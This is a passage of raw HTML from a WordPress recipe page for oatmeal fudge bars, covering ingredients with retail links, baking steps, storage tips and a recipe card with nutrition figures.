0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/oatmeal_fudge_bars-2-1200x1799-1-UmNHPT.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Oatmeal Fudge Bars</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-5059 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>These thick indulgent oatmeal fudge bars left me speechless! Creamy homemade fudge sandwiched between two oatmeal cookie layers. You will love the texture of the oatmeal bars that pairs perfectly with the rich chocolate fudge. </p>
<p>Cookie bars are the way to go when it comes to serving a dessert. Bring them to parties or make a quick batch for the week. I love that you can cut them to any size that fits your needs. Some blog favorites are these <a href="https://therecipecritic.com/cherry-pie-bars/" target="_self" rel="noopener">cherry pie bars</a>, <a href="https://therecipecritic.com/neiman-marcus-bars/" target="_self" rel="noopener">Neiman Marcus bars</a>, and my new favorite, <a href="https://therecipecritic.com/congo-bars/" target="_self" rel="noopener">congo bars</a>.</p>
<h2 class="wp-block-heading">Oatmeal Fudge Bars</h2>
<p>Oatmeal fudge bars are a thick and decadent cookie bar filled with rich fudge in the middle. The oatmeal cookie layers are buttery, sweet, and full of oats and it’s used as both the base and top layer of the bars. Then there’s the homemade fudge layer in the middle. Chocolate chips and sweetened condensed milk create a gooey chocolatey fudge. Every bite is unforgettably delicious!</p>
<p>Any dessert that uses oats and chocolate somehow creates the best treats! The texture from the oats is a match made in heaven with sweet chocolate. These bars remind me of my <a href="https://therecipecritic.com/oatmeal-chocolate-chip-bars/" target="_self" rel="noopener">oatmeal chocolate chip bars</a> and my favorite <a href="https://therecipecritic.com/oatmeal-chocolate-chip-cookies/" target="_self" rel="noopener">oatmeal cookies</a>. But if you’re really wanting a chocolatey treat full of oats, make these <a href="https://therecipecritic.com/no-bake-cookies/" target="_self" rel="noopener">no-bake cookies</a>! They are incredible! </p>
<h2 class="wp-block-heading">Ingredients You’ll Need To Make Them</h2>
<p>These oatmeal fudge bars use all of your standard baking ingredients. Just make sure to have the sweetened condensed milk on hand for the fudge layer. Plan ahead so you can whip up a delicious batch of these yummy bars. Everyone who tastes them will thank you! Check out the recipe card below for exact measurements.</p>
<p><strong><a href="https://www.target.com/p/land-o-lakes-unsalted-butter-1lb/-/A-13227053?aflt=plt" target="_blank" rel="noopener">Unsalted Butter</a>:</strong> I used unsalted butter for these cookies. Let it sit out and come to room temperature before you use it so that it mixes in nicely with no lumps.</p>
<p><strong><a href="https://www.target.com/p/granulated-sugar-4lbs-good-38-gather-8482/-/A-78471310?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Granulated Sugar</a>:</strong> This is what makes these cookies perfectly sweet!</p>
<p><strong><a href="https://www.target.com/p/light-brown-sugar-2lbs-good-38-gather-8482/-/A-78494376?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Brown Sugar</a>:</strong> You can use dark or light brown sugar.</p>
<p><strong><a href="https://www.target.com/p/vital-farms-pasture-raised-grade-a-large-eggs-12ct/-/A-18783617?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Large Eggs</a>:</strong> I always use large eggs when I am baking. Let your eggs come to room temperature (with your butter) before mixing them in.</p>
<p><strong><a href="https://www.target.com/p/mccormick-pure-vanilla-extract-1oz/-/A-13353205?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Vanilla Extract</a>:</strong> Adding a splash of vanilla is always a good idea!</p>
<p><strong><a href="https://www.target.com/p/bob-39-s-red-mill-gluten-free-organic-quick-cooking-rolled-oats-28oz/-/A-85793935?aflt=plt" target="_blank" rel="noopener">Quick Oats</a>:</strong> Quick oats work perfectly in this recipe. See my tips below for using rolled oats.</p>
<p><strong><a href="https://www.target.com/p/king-arthur-flour-unbleached-all-purpose-flour-5lbs/-/A-14777928?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Flour</a>:</strong> I used all-purpose flour for these bars.</p>
<p><strong><a href="https://www.target.com/p/iodized-salt-26oz-good-38-gather-8482/-/A-78140513?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Salt</a>:</strong> Enhances the sweetness of the bars.</p>
<p><strong><a href="https://www.target.com/p/arm-hammer-pure-baking-soda-1lb/-/A-15133726?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Baking Soda</a>:</strong> This helps the oatmeal cookie base spread.</p>
<h4 class="wp-block-heading">Fudge Layer</h4>
<p><strong><a href="https://www.target.com/p/sweetened-condensed-milk-14-fl-oz-good-38-gather-8482/-/A-79362193?aflt=plt" target="_blank" rel="noopener">Sweetened Condensed Milk</a>:</strong> Helps create the perfect fudge layer.</p>
<p><strong><a href="https://www.target.com/p/nestle-toll-house-semi-sweet-chocolate-chips-12oz/-/A-13055860?aflt=plt" target="_blank" rel="noopener">Semi-Sweet Chocolate Chips</a>:</strong> Use milk chocolate chips if you prefer but I love semi-sweet in this recipe.</p>
<p><strong><a href="https://www.target.com/p/iodized-salt-26oz-good-38-gather-8482/-/A-78140513?aflt=plt#lnk=sametab" target="_blank" rel="noopener">Salt</a>:</strong> To enhance the sweet chocolate flavor.</p>
<p><strong><a href="https://www.target.com/p/mccormick-pure-vanilla-extract-2oz/-/A-13353225?aflt=plt" target="_blank" rel="noopener">Vanilla</a>:</strong> Adds more flavor to the fudge. </p>
<h2 class="wp-block-heading">Oatmeal Fudge Bars Recipe</h2>
<p>Oatmeal fudge bars have been loved by so many! Even Starbucks put them on their menu for a short time and people couldn’t get enough of them. Myself included! If Starbucks loved these enough to create them, then I knew I had to do the same! And you are going to love the results because this oatmeal fudge bar recipe is hands down the BEST!</p>
<h2 class="wp-block-heading">Oatmeal Bar Layer</h2>
<p><strong>Preheat Oven/ Prepare Pan: </strong>Preheat the oven to 350 degrees Fahrenheit. Spray a 9×13-inch pan with pan spray and, if desired, line with parchment paper leaving a 1-2 inch overhang on either side for easy removal from the pan.</p>
<p><strong>Cream the Butter and Sugars: </strong>Add 1 cup of the butter and both sugars to a stand mixer fitted with the paddle attachment or use a hand mixer. Beat them together until light and fluffy, about 3-4 minutes on high speed. Scrape down the sides and bottom of the bowl as needed.</p>
<p><strong>Add Eggs and Vanilla:</strong> Add the eggs and vanilla then mix until combined.</p>
<p><strong>Combine the Dry and Wet Ingredients:</strong> In a separate large bowl, whisk together the oats, flour, salt, and baking soda. Then, add the dry ingredients to the wet ingredients and mix just until fully combined.</p>
<p><strong>Press the Dough Into the Pan: </strong>Press ⅔-¾ of the mixture into the bottom of your prepared pan and set aside.</p>
<h2 class="wp-block-heading">Fudge Layer</h2>
<p><strong>Melt the Fudge Ingredients: </strong>Prepare the fudge by adding the sweetened condensed milk, chocolate chips, salt, vanilla, and the remaining ½ cup of butter to a medium bowl. Heat in the microwave in 45-second intervals at 50% power. Stir between intervals until the chocolate fully melts and the mixture smooths.</p>
<p><strong>Pour the Fudge on the Bars:</strong> Pour the fudge over the dough in the pan. </p>
<p><strong>Top With Remaining Dough:</strong> Crumble the remaining dough into pieces and scatter evenly across the top of the fudge. You can leave gaps and holes, but try to make it so each bar will have an even amount of cookie on top.</p>
<p><strong>Bake: </strong>Place the pan in the oven and bake for 25-30 minutes, until the edges just barely begin to brown. Let the bars cool completely before lifting them from the pan to cut.</p>
<div class="block-quick-tips cwp-large">
<div class="block-quick-tips__icon"></div>
<p><!-- .block-quick-tips__icon --></p>
<div class="block-quick-tips__inner">
<div class="block-quick-tips__content cwp-inner">
<h3 class="wp-block-heading">Oatmeal Fudge Bars Tips </h3>
<p>This is a recipe that gets brought to potlucks and picnics and is always met with rave reviews. Just try bringing them to your next get-together; they’ll disappear from the table fast! Use my tips below so that these oatmeal fudge bars are a success. </p>
<p><strong>Salt: </strong>If you use salted butter instead of unsalted, reduce the amount of salt added to 1/4 teaspoon.</p>
<p><strong>Don’t Overbake:</strong> Don’t overbake these! The cookie dough on top should be puffy and matte, not shine on it. The edges should just barely be light golden brown. The bars will continue to cook as they cool and finish setting up. </p>
<p><strong>Fudge: </strong>If there is too much fudge for your liking then you may cut the fudge ingredients in half for a thinner layer. Use an offset spatula to spread the fudge into a thin, even layer across the dough. </p>
<p><strong>Oats:</strong> You may use rolled oats instead of quick oats, but I recommend pulsing them in a food processor or blender 4-5 times to break them up. If you don’t they will end up being very chewy.</p>
<p><strong>Allow to Cool: </strong>The hardest part of making oatmeal fudge bars is waiting for them to cool down. They smell so good that you’ll want to cut into them right away! But if you want bars with clean-cut edges, you’ll need to have a little patience and wait until they are cool.</p>
</div>
</div>
<p><!-- .block-quick-tips__inner --></p></div>
<p> <!-- .block-quick-tips --></p>
<div class="block-leftovers-callout cwp-large">
<div class="block-leftovers-callout__icon"></div>
<p><!-- .block-leftovers-callout__icon --></p>
<div class="block-leftovers-callout__inner">
<div class="block-leftovers-callout__content cwp-inner">
<h3 class="wp-block-heading">How Long Will the Bars Last?</h3>
<p>In my house, never long enough to have leftovers. If you’re lucky enough to have a few of these delicious bars left, here’s how to keep them tasting soft and chewy. </p>
<p><strong>At Room Temperature: </strong>Store in an airtight container for 3-4 days.</p>
<p><strong>In the Refrigerator:  </strong>Store leftover bars in an airtight container in the refrigerator for up to 1 week.</p>
<p><strong>In the Freezer: </strong>Oatmeal fudge bars can also be frozen for up to 3 months. Leave them at room temperature overnight to thaw.</p>
</div>
</div>
<p><!-- .block-leftovers-callout__inner --></p></div>
<p> <!-- .block-leftovers-callout --></p>
<div class="block-post-listing__title">
<h2 class="wp-block-heading">More Delicious Dessert Bars</h2>
</div>
<div class="block-post-listing__inner">
<div class="post-summary__image"><a href="https://therecipecritic.com/perfect-lemon-bars/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Desserts</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/perfect-lemon-bars/" target="_self" rel="noopener">Perfect Lemon Bars</a></h2>
<p class="entry-total-time">25 mins</p>
</div>
<div class="post-summary__image"><a href="https://therecipecritic.com/zucchini-bars-brown-butter-frosting/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Desserts</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/zucchini-bars-brown-butter-frosting/" target="_self" rel="noopener">Zucchini Bars with Brown Butter Frosting</a></h2>
<p class="entry-total-time">50 mins</p>
</div>
<div class="post-summary__image"><a href="https://therecipecritic.com/mississippi-mudslide-bars/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Desserts</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/mississippi-mudslide-bars/" target="_self" rel="noopener">Mississippi Mudslide Bars</a></h2>
<p class="entry-total-time">2 hrs 45 mins</p>
</div>
<div class="post-summary__image"><a href="https://therecipecritic.com/sopapilla-cheesecake-bars/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Desserts</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/sopapilla-cheesecake-bars/" target="_self" rel="noopener">Sopapilla Cheesecake Bars</a></h2>
<p class="entry-total-time">2 hrs 55 mins</p>
</div>
</div>
<div></div>
<div class="wprm-recipe-container">
<div class="wprm-recipe wprm-recipe-template-basic">
<div class="wprm-container-float-left">
<div class="wprm-recipe-image wprm-block-image-normal"></div>
</div>
<p><a href="https://therecipecritic.com/wprm_print/240108" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal" target="_self" rel="noopener"><span class="wprm-recipe-icon wprm-recipe-print-icon"></span> Print</a></p>
<div class="wprm-spacer"></div>
<h2 class="wprm-recipe-name wprm-block-text-bold">Oatmeal Fudge Bars</h2>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-summary wprm-block-text-normal"><span>These indulgent oatmeal fudge bars left me speechless! Creamy homemade fudge sandwiched between two oatmeal cookie layers. You will love the texture of the oatmeal bars that pairs perfectly with the rich chocolate fudge. </span></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-columns wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">dessert bars, oatmeal fudge bars</span></div>
</div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-columns wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">35<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours">hour</span> <span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">5<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes">minutes</span></span></div>
</div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-servings-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-servings-label">Servings </span><span class="wprm-recipe-servings-with-unit"><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-240108 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal">16</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">bars</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">602</span><span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-author-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-author-label">Author </span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal">Alyssa Rivers</span></div>
<div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-240108-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before">
<h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Ingredients</h3>
<div class="wprm-recipe-ingredient-group">
<h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-bold">Oatmeal Bar Layer</h4>
<p><span class="wprm-recipe-ingredient-amount">1 ½</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/land-o-lakes-unsalted-butter-1lb/-/A-13227053?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">unsalted butter,</a></span> <span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">room temperature and divided</span><span class="wprm-recipe-ingredient-amount">⅔</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/granulated-sugar-4lbs-good-38-gather-8482/-/A-78471310?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">granulated sugar</a></span><span class="wprm-recipe-ingredient-amount">1 ⅓</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/light-brown-sugar-2lbs-good-38-gather-8482/-/A-78494376?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">brown sugar</a></span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/vital-farms-pasture-raised-grade-a-large-eggs-12ct/-/A-18783617?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">large eggs</a></span><span class="wprm-recipe-ingredient-amount">1 ½</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/mccormick-pure-vanilla-extract-1oz/-/A-13353205?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">vanilla extract</a></span><span class="wprm-recipe-ingredient-amount">2 ⅔</span> <span class="wprm-recipe-ingredient-unit">cups</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/bob-39-s-red-mill-gluten-free-organic-quick-cooking-rolled-oats-28oz/-/A-85793935?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">quick oats</a></span><span class="wprm-recipe-ingredient-amount">2 ¼</span> <span class="wprm-recipe-ingredient-unit">cups</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/king-arthur-flour-unbleached-all-purpose-flour-5lbs/-/A-14777928?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">flour</a></span><span class="wprm-recipe-ingredient-amount">¾</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/iodized-salt-26oz-good-38-gather-8482/-/A-78140513?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">salt</a></span><span class="wprm-recipe-ingredient-amount">¾</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/arm-hammer-pure-baking-soda-1lb/-/A-15133726?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">baking soda</a></span></p></div>
<div class="wprm-recipe-ingredient-group">
<h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-bold">Fudge Layer</h4>
<p><span class="wprm-recipe-ingredient-amount">1 ¼</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/sweetened-condensed-milk-14-fl-oz-good-38-gather-8482/-/A-79362193?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">sweetened condensed milk</a></span><span class="wprm-recipe-ingredient-amount">2 ¼</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/nestle-toll-house-semi-sweet-chocolate-chips-12oz/-/A-13055860?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">semi sweet chocolate chips</a></span><span class="wprm-recipe-ingredient-amount">¼</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/iodized-salt-26oz-good-38-gather-8482/-/A-78140513?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">salt</a></span><span class="wprm-recipe-ingredient-amount">1 ½</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/mccormick-pure-vanilla-extract-2oz/-/A-13353225?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">vanilla</a></span></p></div>
</div>
<div class="wprm-spacer"></div>
<div></div>
<div class="wprm-recipe-instructions-container wprm-recipe-240108-instructions-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Instructions</h3>
<div class="wprm-recipe-instruction-group">
<h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">Oatmeal Bar Layer</h4>
<div class="wprm-recipe-instruction-text"><span>Preheat the oven to 350 degrees Fahrenheit. Spray a 9×13-inch pan with pan spray and, if desired, line with parchment paper leaving a 1-2 inch overhang on either side for easy removal from the pan.</span></div>
<div class="wprm-recipe-instruction-text"><span>Add 1 cup of the butter and both sugars to a stand mixer fitted with the paddle attachment or use a hand mixer. Beat them together until light and fluffy, about 3-4 minutes on high speed. Scrape down the sides and bottom of the bowl as needed.</span></div>
<div class="wprm-recipe-instruction-text"><span>Add the eggs and vanilla and mix until combined.</span></div>
<div class="wprm-recipe-instruction-text"><span>In a separate large bowl, whisk together the oats, flour, salt, and baking soda. Add the dry ingredients to the wet ingredients and mix just until fully combined.</span></div>
<div class="wprm-recipe-instruction-text"><span>Press ⅔-¾ of the mixture into the bottom of your prepared pan and set aside.</span></div>
</div>
<div class="wprm-recipe-instruction-group">
<h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">Fudge Layer</h4>
<div class="wprm-recipe-instruction-text"><span>Prepare the fudge by adding the sweetened condensed milk, chocolate chips, salt, vanilla, and the remaining ½ cup of butter to a medium bowl. Heat in the microwave in 45-second intervals at 50% power. Stir between intervals until the chocolate fully melts and the mixture smooths.</span></div>
<div class="wprm-recipe-instruction-text"><span>Pour the fudge over the dough in the pan. </span></div>
<div class="wprm-recipe-instruction-text"><span>Crumble the remaining dough into pieces and scatter evenly across the top of the fudge. You can leave gaps and holes, but try to make it so each bar will have an even amount of cookie on top.</span></div>
<div class="wprm-recipe-instruction-text"><span>Place the pan in the oven and bake for 25-30 minutes, until the edges just barely begin to brown. Let the bars cool completely before either lifting from the pan to cut or cutting directly in the pan.</span></div>
</div>
</div>
<h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Nutrition</h3>
<div class="wprm-nutrition-label-container wprm-nutrition-label-container-simple wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Calories: </span><span class="wprm-nutrition-label-text-nutrition-value">602</span><span class="wprm-nutrition-label-text-nutrition-unit">kcal</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Carbohydrates: </span><span class="wprm-nutrition-label-text-nutrition-value">75</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Protein: </span><span class="wprm-nutrition-label-text-nutrition-value">8</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">31</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Saturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">18</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Polyunsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">2</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Monounsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">8</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Trans Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">1</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Cholesterol: </span><span class="wprm-nutrition-label-text-nutrition-value">76</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container 